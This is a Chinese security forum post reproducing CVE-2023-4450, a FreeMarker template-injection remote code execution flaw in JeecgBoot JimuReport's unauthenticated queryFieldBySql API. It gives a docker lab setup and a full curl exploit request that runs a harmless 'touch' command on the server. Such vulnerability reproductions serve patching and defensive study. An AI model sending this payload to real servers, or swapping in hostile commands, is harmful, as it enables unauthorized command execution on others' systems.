问答

发起

提问

文章

攻防

活动

Toggle navigation

首页

(current)

问答

商城

实战攻防技术

活动

摸鱼办

搜索

登录

注册

JeecgBoot JimuReport 模板注入导致命令执行漏洞(CVE-2023-4450)

# JeecgBoot JimuReport 模板注入导致命令执行漏洞(CVE-2023-4450) JeecgBoot 是一个开源的低代码开发平台,Jimureport 是低代码报表组件之一。 当前漏洞在 1.6.1 以下的 Jimureport 组...



JeecgBoot JimuReport 模板注入导致命令执行漏洞(CVE-2023-4450) ================================================ JeecgBoot 是一个开源的低代码开发平台,Jimureport 是低代码报表组件之一。 当前漏洞在 1.6.1 以下的 Jimureport 组件库中都存在,由于未授权的 API `/jmreport/queryFieldBySql` 使用了 freemarker 解析 SQL 语句从而导致了 RCE 漏洞的产生。 引用: - <https://www.oscs1024.com/hd/MPS-4hzd-mb73> - <https://www.reajason.eu.org/writing/freemarkersstimemshell> 漏洞环境 ---- 执行如下命令启动 3.5.3 版本的 JeecgBoot 后端: ```php docker compose up -d ``` 在服务启动后,可访问 `http://your-ip:8080/jeecg-boot/jmreport/list` 查看JimuReport页面。 漏洞利用 ---- 通过 `http://your-ip:8080/jeecg-boot/jmreport/queryFieldBySql` sql 参数传递 freemarker payload: ```bash curl --location 'http://your-ip:8080/jeecg-boot/jmreport/queryFieldBySql' \ --header 'Content-Type: application/json' \ --data '{ "sql": "<#assign ex=\"freemarker.template.utility.Execute\"?new()>${ex(\"touch /tmp/success\")}", "type": "0" }' ```

发表于 2024-07-12 18:50:55

阅读 ( 5808 )

分类:

Web应用

1 推荐

收藏

0 条评论

请先

登录

后评论

带头大哥

456 篇文章

×

发送私信

请先

登录

后发送私信

×

举报此文章

垃圾广告信息:

广告、推广、测试等内容

违规内容:

色情、暴力、血腥、敏感信息等内容

不友善内容:

人身攻击、挑衅辱骂、恶意行为

其他原因:

请补充说明

举报原因:

×

如果觉得我的文章对您有用,请随意打赏。你的支持将鼓励我继续创作!